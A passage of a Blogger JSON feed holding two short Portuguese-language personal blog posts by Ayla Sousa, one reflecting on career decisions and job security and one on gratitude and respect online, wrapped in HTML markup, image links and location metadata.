QUE?"}],"author":[{"name":{"$t":"ARRETADA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14006894983125465542"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipdB9RscjCvB4phF-OhAeXV1RRV1sO3iYINV3Y79oUSATXFuKE11gIWkmXqF82ThYDxKj0LKujdMYAiriINkL16WTD2uizy4KoIqd0zGcab-ijjOi5kahfDQXIHqJy7DOOh-dHjFAycQ80\/s72-c\/%2540aylablogueira.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492.post-854374286256112559"},"published":{"$t":"2019-06-03T11:04:00.002-03:00"},"updated":{"$t":"2019-06-03T11:04:44.832-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ayla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"}],"title":{"type":"text","$t":"TOMAR DECISÕES..."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8oQInT0M7x2uLFcN13r8Qgd8XoiBBqJVQR0epRz-R9pyGO6X9CLPf0w_PKJVik_KHVXnArkcUEvbKlADaHZ7So2akbNVqmGe7w-Y8RcYyJ6YEZiS7r1uf13rW4ep-JCbkYyPlKZ2U6Y8t\/s1600\/maturidade.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"600\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8oQInT0M7x2uLFcN13r8Qgd8XoiBBqJVQR0epRz-R9pyGO6X9CLPf0w_PKJVik_KHVXnArkcUEvbKlADaHZ7So2akbNVqmGe7w-Y8RcYyJ6YEZiS7r1uf13rW4ep-JCbkYyPlKZ2U6Y8t\/s320\/maturidade.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ETomar decisões é tão complicado né? Geram dúvidas, incertezas, você se pergunta se vai dá certo, como será o \"daqui pra frente\"...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ENa minha vida, sempre tive os pés nos chão, em relação ao trabalho, sempre quis me amarrar a uma carteira assinada, ao FGTS e no futuro (em relação à aposentadoria); mas e se não tiver futuro?\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EE se eu morrer repentinamente? Para que serviram anos de dedicação para ter um pouco de segurança? Quando a gente é jovem, o que a gente mais deseja é um trabalho com carteira assinada; até que um belo dia, as leis mudam, e tudo aquilo que você quis, vai por água abaixo. Um ex-patrão me disse: \"ninguém é insubstituível\" e creiam, é a mais pura verdade!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EAs horas corridas, os dias sem horário para almoço (porque você foi direto aos bancos), os dias de se transformar em quatro pessoas ao mesmo tempo (para tudo sair a tento e a contento); tudo isso, absolutamente tudo será esquecido; portanto: b\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003Eem vinda maturidade!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ESe será difícil não sei! Sei apenas que existe um DEUS que me protege e me guia por todas os caminhos que eu trilhar!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLOX7os9gg1uq-AL_5kk_nrC-FFMeLLwUMpZrYDjUbY-Tha5A0w_kmOYKBq9XBLxGNx1qeQQCBT3bvgAhmPQyR41A6PN1b3eaZlRnGBJKfyHBA3CZmsh9u6_SphcbHo543qbDUQfV0tmHI\/s1600\/Logo+Ayla+Sousa_Gradiente_PNG.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"614\" data-original-width=\"1600\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLOX7os9gg1uq-AL_5kk_nrC-FFMeLLwUMpZrYDjUbY-Tha5A0w_kmOYKBq9XBLxGNx1qeQQCBT3bvgAhmPQyR41A6PN1b3eaZlRnGBJKfyHBA3CZmsh9u6_SphcbHo543qbDUQfV0tmHI\/s320\/Logo+Ayla+Sousa_Gradiente_PNG.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.aylasousa.com.br\/feeds\/854374286256112559\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.aylasousa.com.br\/2019\/06\/tomar-decisoes.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/854374286256112559"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/854374286256112559"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.aylasousa.com.br\/2019\/06\/tomar-decisoes.html","title":"TOMAR DECISÕES..."}],"author":[{"name":{"$t":"ARRETADA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14006894983125465542"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8oQInT0M7x2uLFcN13r8Qgd8XoiBBqJVQR0epRz-R9pyGO6X9CLPf0w_PKJVik_KHVXnArkcUEvbKlADaHZ7So2akbNVqmGe7w-Y8RcYyJ6YEZiS7r1uf13rW4ep-JCbkYyPlKZ2U6Y8t\/s72-c\/maturidade.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492.post-8265698197122104335"},"published":{"$t":"2018-09-07T19:36:00.000-03:00"},"updated":{"$t":"2018-09-07T19:36:14.434-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rasgadas"}],"title":{"type":"text","$t":"SOBRE A VIDA...?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTa9uhdlgp6KQVi4FZzPj94JCF-bhsv9zBuosG5xLBilETY_ViiRMABmKVRVVWJeCFZtQND5OtcPeIRIh6qFlcaqQ37mcSKgRewIuzqZIAPjFfn1u3BcgJkZI4iqGmMVIVmrZQy5i5uE9R\/s1600\/flores1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"359\" data-original-width=\"612\" height=\"187\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTa9uhdlgp6KQVi4FZzPj94JCF-bhsv9zBuosG5xLBilETY_ViiRMABmKVRVVWJeCFZtQND5OtcPeIRIh6qFlcaqQ37mcSKgRewIuzqZIAPjFfn1u3BcgJkZI4iqGmMVIVmrZQy5i5uE9R\/s320\/flores1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ETem muita vida para viver, mas tem muita coisa para aprender e melhorar.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ETem muita vida para viver, mas a gente se esquece de agradecer os pequenos milagres diários: o respirar, o acordar, o partilhar.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ETem muita vida para viver, mas o humano transforma um comentário no caos e uma frase, numa guerra cibernética. Opiniões não são respeitadas, virando; afronta.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEstá sendo perpetuado um aprisionamento sem grades e parece que ninguém se dá conta. Que se possa melhorar o respeito pelo outro.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgH9nfBNeam0zqRWu-2a-qzoS3VFg16rIL9ravSEdwmTLrZC4dmx4IFavI9-X3SJxcm-MceZRWr7ZeFWaWO05i-n6lVO2CprwiMvyn0BqSMG7sxO50M8e3G1NxJedFZnk0IxBbT5kmNtTQ\/s1600\/Logo+Ayla+Sousa_Gradiente_PNG.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"614\" data-original-width=\"1600\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgH9nfBNeam0zqRWu-2a-qzoS3VFg16rIL9ravSEdwmTLrZC4dmx4IFavI9-X3SJxcm-MceZRWr7ZeFWaWO05i-n6lVO2CprwiMvyn0BqSMG7sxO50M8e3G1NxJedFZnk0IxBbT5kmNtTQ\/s320\/Logo+Ayla+Sousa_Gradiente_PNG.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.aylasousa.com.br\/feeds\/8265698197122104335\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.aylasousa.com.br\/2018\/09\/sobre-vida.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/8265698197122104335"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/8265698197122104335"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.aylasousa.com.br\/2018\/09\/sobre-vida.html","title":"SOBRE A VIDA...?"}],"author":[{"name":{"$t":"ARRETADA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14006894983125465542"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTa9uhdlgp6KQVi4FZzPj94JCF-bhsv9zBuosG5xLBilETY_ViiRMABmKVRVVWJeCFZtQND5OtcPeIRIh6qFlcaqQ37mcSKgRewIuzqZIAPjFfn1u3BcgJkZI4iqGmMVIVmrZQy5i5uE9R\/s72-c\/flores1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Camocim, CE, 62400-000, Brasil"},"georss$point":{"$t":"-2.9008418 -40.842099999999959"},"georss$box":{"$t":"-2.9325582999999997 -40.882440499999959 -2.8691253 -40.80175949999996"}}]}});